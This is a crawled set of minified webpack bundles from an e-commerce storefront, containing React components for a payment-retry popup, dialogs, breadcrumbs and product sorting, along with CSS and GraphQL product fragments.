var f=window.webpackJsonp=window.webpackJsonp||[],b=f.push.bind(f)
f.push=webpackJsonpCallback,f=f.slice()
for(var _=0;_<f.length;_++)webpackJsonpCallback(f[_])
var d=b
checkDeferredModules()}([])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/59.1116cab55750ab45494f.js
body_size: 3785
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[59],{AX5s:function(n,e,t){"use strict"
t.r(e)
var o=t("q1tI"),a=t.n(o),i=t("PkP7"),r=t("M+p9"),l=t("J4zp"),s=t.n(l),d=t("VX74"),p=t("Ty5D"),c=t("WkIg"),g=t("+ZWy"),m=t("LboF"),u=t.n(m),h=t("VF6r"),f=t.n(h),b={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(u()(f.a,b),f.a.locals||{}),y=t("QqLL")
e.default=function PaymentInfoPopup(n){var e=n.isOpen,t=n.message,o=n.toggle,l=Object(y.a)(x,n.classes),m=function usePaymentInfoPop(n){var e=n.toggle,t=Object(p.g)(),o=Object(d.useMutation)(g.a,{onCompleted:function onCompleted(n){t.push(c.I.homePage),e()},onError:function onError(n){}}),a=s()(o,2),i=a[0],r=a[1],l=r.loading,m=r.error,u=Object(d.useMutation)(g.c,{onCompleted:function onCompleted(n){t.push(c.I.cartPage),e()},onError:function onError(n){}}),h=s()(u,2),f=h[0],b=h[1]
return{handleClickCancelOrder:function handleClickCancelOrder(){i()},handleClickRetryOrder:function handleClickRetryOrder(){f()},cancelMutationLoading:l,retryMutationLoading:b.loading,retryMutationError:b.error,cancelError:m}}({toggle:o}),u=m.handleClickCancelOrder,h=m.handleClickRetryOrder,f=m.cancelMutationLoading,b=m.retryMutationLoading,w=m.retryMutationError,v=m.cancelError,I=w||v
return a.a.createElement(r.a,{isOpen:e,shouldShowButtons:!1,classes:{header:l.header_message,dialog:l.dialog_main}},a.a.createElement("div",{className:l.btn_item},a.a.createElement("span",null,a.a.createElement("span",null))),a.a.createElement("div",{className:l.head},t&&a.a.createElement("h3",null,t)),a.a.createElement("div",{className:l.actionBtn},a.a.createElement(i.a,{onClick:u,disabled:f||b,className:l.btn}," ",f?"Cancelling...":"Cancel"),a.a.createElement(i.a,{onClick:h,disabled:f||b,className:l.btn}," ",b?"Please wait":"Retry")),I&&a.a.createElement("p",{className:l.error},I))}},"M+p9":function(n,e,t){"use strict"
var o=t("pVnL"),a=t.n(o),i=t("J4zp"),r=t.n(i),l=t("q1tI"),s=t.n(l),d=t("kriW"),p=t("17x9"),c=(t("8UhI"),t("wHH0")),g=t("sxSG"),m=t("QqLL"),u=t("PkP7"),h=t("DNTo"),f=t("L/qR"),b=t("LboF"),x=t.n(b),y=t("kv0T"),w=t.n(y),v={injectType:"singletonStyleTag",insert:"head",singleton:!0},I=(x()(w.a,v),w.a.locals||{}),P=t("W+3L"),k=function Dialog(n){var e=n.cancelText,t=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,p=n.formProps,b=n.isModal,x=n.isOpen,y=n.onCancel,w=n.onConfirm,v=n.shouldDisableAllButtons,k=n.shouldDisableConfirmButton,_=n.shouldShowButtons,B=void 0===_||_,C=n.shouldUnmountOnHide,E=n.title,T=Object(P.b)(),j=r()(T,1)[0].isContentRightToLeft
Object(g.a)(x)
var O=j?"rtl":"",N=Object(m.a)(I,n.classes),M=x?N.root_open:N.root,z=v||b,D=v||k,L={root_lowPriority:N.cancelButton},R={root_highPriority:N.confirmButton},F=b?null:s.a.createElement("button",{className:N.headerButton,disabled:v,onClick:y,type:"reset"},s.a.createElement(h.a,{src:c.a})),Z=B?s.a.createElement("div",{className:N.buttons},s.a.createElement(u.a,{classes:L,disabled:v,onClick:y,priority:"low",type:"reset"},s.a.createElement(d.a,{id:t,defaultMessage:e})),s.a.createElement(u.a,{classes:R,disabled:D,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,J=x||!C?s.a.createElement("div",a()({className:N.form},p,{onSubmit:w}),s.a.createElement("button",{className:N.mask,disabled:z,onClick:y,type:"reset"}),s.a.createElement("div",{className:N.dialog},s.a.createElement("div",{className:N.header},s.a.createElement("span",{className:N.headerText},E),F),s.a.createElement("div",{className:N.body},s.a.createElement("div",{className:N.contents},o),Z))):null
return s.a.createElement(f.a,null,s.a.createElement("aside",{className:"".concat(M," ").concat(O),dir:j?"rtl":""},J))}
e.a=k
k.propTypes={cancelText:p.string,cancelTranslationId:p.string,classes:Object(p.shape)({body:p.string,cancelButton:p.string,confirmButton:p.string,container:p.string,contents:p.string,header:p.string,headerText:p.string,headerButton:p.string,mask:p.string,root:p.string,root_open:p.string}),confirmText:p.string,confirmTranslationId:p.string,formProps:p.object,isModal:p.bool,isOpen:p.bool,onCancel:p.func,onConfirm:p.func,shouldDisableAllButtons:p.bool,shouldDisableSubmitButton:p.bool,shouldUnmountOnHide:p.bool,title:p.node},k.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},VF6r:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".paymentInfoPopup-header_message-2vh{\n    border: 0;\n    width: 100%;\n    display: flex;\n    justify-content: flex-end;\n    position: relative;\n    padding: 8px;\n    height: 0;\n}\n.paymentInfoPopup-header_message-2vh svg{\n    opacity: .5;\n    transition: .3s opacity ease-in-out;\n}\n.paymentInfoPopup-header_message-2vh svg:hover{\n    opacity: 1;\n}\n.paymentInfoPopup-header_message-2vh + div{\n    overflow-x: hidden;\n}\n.paymentInfoPopup-dialog_main-1Vv {\n    background-color: #fff;\n    border-radius: 0px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n    height: 100%;\n    max-height: 90vh;\n    min-height: 264px;\n    width: 520px;\n    overflow: hidden;\n    display: grid;\n    grid-template-rows: auto 1fr;\n    pointer-events: auto;\n    z-index: 4;\n    padding-bottom: 30px;\n}\n\n.paymentInfoPopup-head-3Ii{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    text-align: center;\n}\n\n.paymentInfoPopup-head-3Ii h3{\n    font-size: 26px;\n    line-height: 1.4;\n    color: #000;\n    margin-bottom: 35px;\n    width: 100%;\n    max-width:  390px;\n    margin-left: auto;\n    margin-right:auto ;\n    text-align: center;\n    font-weight: 500;\n}\n\n\n.paymentInfoPopup-action_wrapper-djE{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    max-width: 450px;\n    margin: 0px auto;\n}\n\n.paymentInfoPopup-btn_01-2xn{\n    width: calc( 50%  - 14px);\n    margin-left: auto;\n    margin-right: auto;\n    display: flex;\n    flex-wrap: wrap;\n    background-color: transparent;\n    font-size: 16px;\n    line-height: 1.5;\n    color: rgb(0, 0, 0);\n    height: 51px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    text-align: center;\n    border: 1px solid #CCCCCC;\n    transition: .3s all ease-in-out;\n}\n.paymentInfoPopup-btn_01-2xn:hover {\n    border: 1px solid #aeaeae;\n}\n.paymentInfoPopup-btn_02-3BD{\n    width: calc( 50%  - 14px);\n    margin-left: auto;\n    margin-right: auto;\n    display: flex;\n    flex-wrap: wrap;\n    background-color: #000000;\n    font-size: 16px;\n    line-height: 1.5;\n    color: #fff;\n    height: 51px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    text-align: center;\n    border: 1px solid #000000;\n    transition: .3s all ease-in-out;\n}\n\n.paymentInfoPopup-btn_02-3BD:hover {\n    background-color: #3b3b3b;\n}\n\n.paymentInfoPopup-btn_item-3aP{\n    width: 68px;\n    height: 68px;\n    border-radius: 50%;\n    border: 1px solid #F32F26;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin-left: auto;\n    margin-right: auto;\n    margin-bottom: 30px;\n}\n.paymentInfoPopup-btn_item-3aP>span{\n    width: 2px;\n    height: 32px;\n    display: block;\n    position: absolute;\n    background-color: #F32F26;\n    position: relative;\n    top: -5px;\n}\n.paymentInfoPopup-btn_item-3aP>span::after{\n    width: 2px;\n    height: 2px;\n    background-color: #F32F26;\n    content: '';\n    position: absolute;\n    bottom: -10px;\n    left: 0;\n}\n.paymentInfoPopup-error-KJg{\n    width: 100%;\n    font-size: 13px;\n    color: #FA3D3D;\n    font-weight: 400;\n    line-height: 1;\n    padding-top: 10px;\n    max-width: 435px;\n    margin: 0px auto;\n}\n\n\n.paymentInfoPopup-actionBtn-1Z9{\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    position: relative;\n    max-width: 280px;\n    margin-left: auto;\n    margin-right: auto;\n}\n\n.paymentInfoPopup-btn-34d{\n    width: 128px;\n    border: 1px solid #CACBD0;\n    color: #000;\n    height: 35px;\n    font-size: 14px;\n    line-height: 1;\n    padding: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out;\n    white-space: nowrap;\n}\n.paymentInfoPopup-btn-34d:hover{\n    background-color: #f7f7f7;\n}\n\n@media (max-width: 576px) {\n    .paymentInfoPopup-dialog_main-1Vv {\n        width: calc(100% - 30px);\n        margin: auto;\n    }\n    .paymentInfoPopup-head-3Ii h3{\n        font-size: 20px;\n    }\n    .paymentInfoPopup-error-KJg{\n        padding: 0px 5px;\n        padding-top: 10px;\n    }\n    .paymentInfoPopup-btn_02-3BD,\n    .paymentInfoPopup-btn_01-2xn{\n        width: calc( 50%  - 6px);\n        height: 45px;\n    }\n    .paymentInfoPopup-dialog_main_wrapper-1aZ{\n        max-width: calc(100% - 30px);\n        padding: 15px;\n    }\n    .paymentInfoPopup-btn-34d{\n        width: 118px;\n    }\n    .paymentInfoPopup-actionBtn-1Z9{\n        max-width: 100%;\n        justify-content: center;\n        align-items: center;\n    }\n    .paymentInfoPopup-btn-34d{\n        margin: 0px 10px;\n        padding: 0px 20px;\n        width: max-content;\n    }\n}\n\n\n@media (max-width: 576px) {\n   \n}\n",""]),e.locals={header_message:"paymentInfoPopup-header_message-2vh",dialog_main:"paymentInfoPopup-dialog_main-1Vv",head:"paymentInfoPopup-head-3Ii",action_wrapper:"paymentInfoPopup-action_wrapper-djE",btn_01:"paymentInfoPopup-btn_01-2xn",btn_02:"paymentInfoPopup-btn_02-3BD",btn_item:"paymentInfoPopup-btn_item-3aP",error:"paymentInfoPopup-error-KJg",actionBtn:"paymentInfoPopup-actionBtn-1Z9",btn:"paymentInfoPopup-btn-34d",dialog_main_wrapper:"paymentInfoPopup-dialog_main_wrapper-1aZ"}},kv0T:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),e.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+t("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+t("GB9g").locals.root_lowPriority}}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/RootCmp_CATEGORY__default.937d1562f64a91f5e753.js
body_size: 32079
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[18,15],{"0Cjt":function(e,t,n){"use strict"
n.d(t,"a",function(){return m}),n.d(t,"c",function(){return d}),n.d(t,"b",function(){return p}),n.d(t,"d",function(){return u})
var r,a,i,o,c=n("VkAN"),l=n.n(c),s=n("VX74"),m=Object(s.gql)(r||(r=l()(["\n    fragment CategoryFragment on CategoryTree {\n        id\n        meta_title\n        meta_keywords\n        meta_description\n    }\n"]))),d=Object(s.gql)(a||(a=l()(["\n    fragment ProductPriceFragment on ProductInterface {\n        price_range {\n            maximum_price {\n                regular_price {\n                    value\n                    currency\n                }\n                final_price {\n                    value\n                    currency\n                }\n                discount {\n                    amount_off\n                    percent_off\n                }\n            }\n        }\n    }\n"]))),p=Object(s.gql)(i||(i=l()(["\n    fragment ImageFragment on ProductInterface {\n        images {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n        images_other {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n    }\n"]))),u=Object(s.gql)(o||(o=l()(["\n    fragment ProductsFragment on Products {\n        items {\n            id\n            brand_name\n            categories {\n                id\n                name\n            }\n            name\n            tag\n            is_bestseller\n            is_featured\n            #product_label\n            sku\n            is_prebooking_enabled\n            is_prebooking_comingsoon\n            highlights\n            stock_status\n            ...ProductPriceFragment\n            ...ImageFragment\n            short_note\n            rating_data {\n                product_review_count\n                rating_aggregation_value\n            }\n\n            small_image {\n                url\n            }\n            emi_data {\n                value\n                label\n            }\n            url_key\n            url_suffix\n        }\n        page_info {\n            total_pages\n        }\n        total_count\n    }\n    ","\n    ","\n"])),d,p)},"2V1g":function(e,t,n){"use strict"
var r=n("LboF"),a=n.n(r),i=n("nb1L"),o=n.n(i),c={injectType:"singletonStyleTag",insert:"head",singleton:!0}
a()(o.a,c)
t.a=o.a.locals||{}},"41Cg":function(e,t,n){"use strict"
var r,a=n("q1tI"),i=n.n(a),o=n("kriW"),c=n("17x9"),l=n("55Ip"),s=n("VX74"),m=n("QqLL"),d=n("VkAN"),p=n.n(d),u={getBreadcrumbsQuery:Object(s.gql)(r||(r=p()(["\n    query GetBreadcrumbs($category_id: Int!) {\n        category(id: $category_id) {\n            breadcrumbs {\n                category_id\n                # We may not need level if `breadcrumbs` is sorted.\n                category_level\n                category_name\n                category_url_path\n            }\n            id\n            name\n            url_path\n            url_suffix\n        }\n    }\n"],["\n    query GetBreadcrumbs($category_id: Int!) {\n        category(id: $category_id) {\n            breadcrumbs {\n                category_id\n                # We may not need level if \\`breadcrumbs\\` is sorted.\n                category_level\n                category_name\n                category_url_path\n            }\n            id\n            name\n            url_path\n            url_suffix\n        }\n    }\n"])))},g=function sortCrumbs(e,t){return e.category_level>t.category_level},h=function getPath(e,t){return e?"/".concat(e).concat(t):"#"},f=n("QzYC"),b=n("LboF"),v=n.n(b),y=n("PF3u"),x=n.n(y),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},E=(v()(x.a,w),x.a.locals||{}),I=function Breadcrumbs(e){var t=Object(m.a)(E,e.classes),n=e.categoryId,r=e.currentProduct,c=function useBreadcrumbs(e){var t=e.categoryId,n=Object(m.a)(u,e.operations).getBreadcrumbsQuery,r=Object(s.useQuery)(n,{variables:{category_id:t}}),i=r.data,o=r.loading,c=r.error,l=i&&i.category.url_suffix||"",d=Object(a.useMemo)(function(){if(!o&&i){var e=i.category.breadcrumbs
return e&&e.map(function(e){return{category_level:e.category_level,text:e.category_name,path:h(e.category_url_path,l)}}).sort(g)}},[l,i,o])
return{currentCategory:i&&i.category.name||"",currentCategoryPath:i&&"".concat(i.category.url_path).concat(l)||"#",isLoading:o,hasError:!!c,normalizedData:d||[]}}({categoryId:n}),d=c.currentCategory,p=c.currentCategoryPath,b=c.hasError,v=c.isLoading,y=c.normalizedData,x=Object(a.useMemo)(function(){return y.map(function(e){var n=e.text,r=e.path
return i.a.createElement(a.Fragment,{key:n},i.a.createElement("span",{className:t.divider},">"),i.a.createElement(l.b,{className:t.link,to:Object(f.a)(r)},n))})},[t.divider,t.link,y])
if(v||b)return i.a.createElement("div",{className:t.root})
var w=r?i.a.createElement(l.b,{className:t.link,to:Object(f.a)(p)},d):i.a.createElement("span",{className:t.currentCategory},d),I=r?i.a.createElement(a.Fragment,null,i.a.createElement("span",{className:t.divider},">"),i.a.createElement("span",{className:t.text},r)):null
return i.a.createElement("div",{className:t.root},i.a.createElement(l.b,{className:t.link,to:"/"},i.a.createElement(o.a,{id:"global.home",defaultMessage:"Home"})),x,i.a.createElement("span",{className:t.divider},">"),w,I)}
t.a=I
I.propTypes={categoryId:c.number.isRequired,currentProduct:c.string}},"4B1b":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
n("q1tI"),n("Ty5D")
var r=function getSearchParam(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}
return new URLSearchParams(t.search).get(e)||""}},"4GXT":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterModalOpenButton-filterButton-1yt {\n    width: max-content;\n}\n\n@media (min-width: 1024px) {\n    .filterModalOpenButton-filterButton-1yt {\n        display: none;\n    }\n}\n",""]),t.locals={filterButton:"filterModalOpenButton-filterButton-1yt"}},"5sbw":function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r,a=n("VkAN"),i=n.n(a),o=n("VX74"),c=Object(o.gql)(r||(r=i()(["\n    query GetWishlistConfigForGalleryCE {\n        storeConfig {\n            id\n            magento_wishlist_general_is_enabled\n        }\n    }\n"])))
t.b={getWishlistConfigQuery:c}},"8KDW":function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Onpn"),""),t.push([e.i,".productSort-root-2MI {\n    position: relative;\n    margin-right: 20px;\n}\n\n.productSort-menu-3uz {\n    position: absolute;\n    z-index: 2;\n    top: 110%;\n    right: 0;\n    min-width: 10rem;\n    margin: 0.125rem 0 0;\n    font-size: 1rem;\n    color: black;\n    text-align: start;\n    list-style: none;\n    background-color: #fff;\n    background-clip: padding-box;\n    padding: 0px;\n    box-shadow: -1px 4px 8px -3px   rgba(0, 0, 0, 0.12);\n}\n\n.productSort-menuItem-3rr {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 15px;\n    transition: .3s background-color ease-in-out;\n}\n.productSort-menuItem-3rr button {\n    padding: 12px 0px;\n    border-bottom: 1px solid #f3f3f3;\n    \n}\n.productSort-menuItem-3rr:hover{\n    background-color: #fafafa;\n}\n.productSort-menuItem-3rr:last-child {\n    margin-bottom: 0px;\n    padding-bottom: 0px;\n}\n.productSort-menuItem-3rr:last-child {\n    border-bottom: none;\n}\n\n.productSort-menuItem-3rr:hover {\n    color: #0B71C2;\n}\n\n\n\n.productSort-desktopText-1sz {\n    display: none;\n}\n\n.productSort-sortText-29O {\n    font-size: 14px;\n    line-height: 1.35;\n    white-space: nowrap;\n}\n.productSort-sortText-29O strong{\n    font-weight: 500;\n}\n\n.productSort-desktopIconWrapper-APO {\n    transform: translateX(10px);\n}\n\n.productSort-desktopIcon-fGU {\n    stroke: rgb(var(--venia-global-color-gray-500));\n}\n\n@media (min-width: 1024px) {\n    .productSort-sortBtn-1vL {\n        border: none;\n        background-color: transparent;\n        height: auto;\n        max-width: none;\n        padding: 0px;\n        min-height: auto;\n        min-width: auto;\n        font-size: 14px;\n        line-height: 1.35;\n        font-weight: 400;\n        text-decoration: none;\n        width: 100%;\n        text-transform: none;\n        padding-right: 20px !important;\n        position: relative;\n    }\n    .productSort-sortBtn-1vL::after{\n        content: '';\n        background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10.62' height='6.37' aviewBox='0 0 10.62 6.37'%3E%3Cpath id='Path_3578' data-name='Path 3578' d='M233.352,138l4.249,4.249L241.85,138' transform='translate(-232.291 -136.939)' fill='none' stroke='%23707070' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n        position: absolute;\n        right: 0px;\n        width: 12px;\n        height: 7px;\n        top: 0;\n        bottom: 0;\n        margin: auto;\n        overflow: hidden;\n        background-repeat: no-repeat;\n        background-position: center;\n    }\n\n    .productSort-mobileText-8Mn {\n        display: none;\n    }\n\n    .productSort-desktopText-1sz {\n        display: inline-flex;\n    }\n}\n.productSort-mobileText-8Mn {\n    display: flex;\n    align-items: center;\n}\n\n\n@media (max-width: 1023px) {\n .productSort-menu-3uz {\n    position: relative !important;\n}\n}",""]),t.locals={root:"productSort-root-2MI",menu:"productSort-menu-3uz",menuItem:"productSort-menuItem-3rr",desktopText:"productSort-desktopText-1sz",sortText:"productSort-sortText-29O",desktopIconWrapper:"productSort-desktopIconWrapper-APO "+n("Onpn").locals.root,desktopIcon:"productSort-desktopIcon-fGU "+n("Onpn").locals.icon,sortBtn:"productSort-sortBtn-1vL",mobileText:"productSort-mobileText-8Mn"}},C0Sg:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("kriW"),o=n("17x9"),c=n("QqLL"),l=n("XXeV"),s=n("LboF"),m=n.n(s),d=n("8KDW"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("PkP7"),f=n("J4zp"),b=n.n(f),v=n("Ty5D")
var y=n("uS2P"),x=n("NLLj"),w=n("mI9R"),E="Recommended",I="sortItem.recommended",C="position",k="ASC",O=function useProductSort(e){var t=e.availableSortMethods,n=e.sortProps,a=b()(n,2),i=a[0],o=a[1],c=Object(y.a)(),l=c.elementRef,s=c.expanded,m=c.setExpanded,d=Object(v.g)(),p=Object(v.h)(),u=p.pathname,g=p.search,h=Object(x.a)(),f=h.handleOpenDrawer,O=h.handleCloseDrawer
Object(r.useEffect)(function(){var e,n=new URLSearchParams(g),r=n.get("sort_value"),a=n.get("sort_direction")
r&&a?function isObjectEmpty(e){return 0===Object.keys(e).length&&e.constructor===Object}(e=t.filter(function(e){return e.attribute===r&&e.sortDirection===a})[0])||o({sortText:e.text,sortId:e.id,sortAttribute:e.attribute,sortDirection:e.sortDirection}):o({sortText:E,sortId:I,sortAttribute:C,sortDirection:k})},[g,o])
var N=Object(r.useCallback)(function(e){o({sortText:e.text,sortId:e.id,sortAttribute:e.attribute,sortDirection:e.sortDirection})
var t=new URLSearchParams(g),n=e.attribute,r=e.sortDirection
t.set("sort_value",n),t.set("sort_direction",r),d.push({pathname:u,search:t.toString()}),m(!1),w.b||O()},[m,o,g,d])
return{elementRef:l,expanded:s,handleItemClick:N,currentSort:i,setSort:o,setExpanded:m,handleSortClick:function handleSortClick(){m(!s)},handleOpenDrawer:f}},N=n("esf/"),S=a.a.lazy(function(){return n.e(72).then(n.bind(null,"MvBU"))}),j=function ProductSort(e){var t=Object(c.a)(g,e.classes),n=e.availableSortMethods,o=e.sortProps,s=O({availableSortMethods:n,sortProps:o}),m=s.currentSort,d=s.elementRef,p=s.expanded,u=s.handleItemClick,f=s.handleSortClick,b=s.handleOpenDrawer,v=Object(r.useMemo)(function(){if(!p)return null
var e=Array.from(n,function(e){var n=e.attribute,r=e.sortDirection,i=m.sortAttribute===n&&m.sortDirection===r,o="".concat(n,"--").concat(r)
return a.a.createElement("li",{key:o,className:t.menuItem},a.a.createElement(l.a,{sortItem:e,active:i,onClick:u}))})
return a.a.createElement("div",{className:t.menu},a.a.createElement("ul",null,e))},[n,t.menu,t.menuItem,m.sortAttribute,m.sortDirection,p,u])
return a.a.createElement("div",{ref:d,className:t.root},w.b?a.a.createElement(h.a,{className:t.sortBtn,onClick:f},a.a.createElement("span",{className:t.desktopText},a.a.createElement("span",{className:t.sortText},a.a.createElement("strong",null,a.a.createElement(i.a,{id:"productSort.sortByButton",defaultMessage:"Sort by:"}))," "," ",a.a.createElement(i.a,{id:m.sortId,defaultMessage:m.sortText})))):a.a.createElement(h.a,{className:t.sortBtn,onClick:b},a.a.createElement("span",{className:t.mobileText},a.a.createElement(N.a,{icon:"sort",size:14,color:"#0B71C2"}),a.a.createElement(i.a,{id:"productSort.sortButton",defaultMessage:"Sort"}))),v,a.a.createElement(r.Suspense,{fallback:null},!w.b&&a.a.createElement(S,{availableSortMethods:n,currentSort:m,handleItemClick:u})))},F=Object(o.oneOf)(["ASC","DESC"])
j.propTypes={classes:Object(o.shape)({menuItem:o.string,menu:o.string,root:o.string,sortButton:o.string}),availableSortMethods:Object(o.arrayOf)(Object(o.shape)({text:o.string,id:o.string,attribute:o.string,sortDirection:F})),sortProps:o.array},j.defaultProps={availableSortMethods:[{text:"Recommended",id:"sortItem.recommended",attribute:"position",sortDirection:"ASC"},{id:"sortItem.relevance",text:"Relevance",attribute:"relevance",sortDirection:"DESC"},{id:"sortItem.priceAsc",text:"Price: Low to High",attribute:"price",sortDirection:"ASC"},{id:"sortItem.priceDesc",text:"Price: High to Low",attribute:"price",sortDirection:"DESC"}]}
